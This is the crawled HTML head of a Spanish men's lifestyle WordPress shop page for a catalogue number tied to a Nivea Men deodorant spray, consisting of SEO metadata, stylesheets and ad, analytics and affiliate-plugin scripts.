

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/catalognumberlist/sup179103/
body_size: 31371
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>SUP179103 archivos - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="SUP179103 archivos - Hombre Moderno" />
<meta property="og:url" content="https://www.hombremoderno.es/catalognumberlist/sup179103/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="fb:app_id" content="1774089899470941" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="SUP179103 archivos - Hombre Moderno" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno"},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://www.hombremoderno.es/catalognumberlist/sup179103/#webpage","url":"https://www.hombremoderno.es/catalognumberlist/sup179103/","name":"SUP179103 archivos - Hombre Moderno","isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"inLanguage":"es"},{"@context":"https://schema.org/","@graph":[{"@type":"Product","name":"NIVEA MEN Protege &amp; Cuida Spray (1 x 200 ml), desodorante para hombre con m\u00e1xima protecci\u00f3n 48 horas, spray\u2026","url":"https://www.hombremoderno.es/nivea-men-protege-cuida-desodorante-spray-200-ml/","@id":"https://www.hombremoderno.es/nivea-men-protege-cuida-desodorante-spray-200-ml/","description":"M\u00e1xima protecci\u00f3n antitranspirante 48h sin irritaciones 0% Alcohol Dermatol\u00f3gicamente comprobado"}]}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; SUP179103 Catalog Number List Feed" href="https://www.hombremoderno.es/catalognumberlist/sup179103/feed/" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tiled-gallery-css' href='https://c0.wp.com/p/jetpack/15.4/modules/tiled-gallery/tiled-gallery/tiled-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"dc3abc90f2","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"dc3abc90f2","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"dc3abc90f2","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': null, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': false }, 'belowpost': { 'enabled': false }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
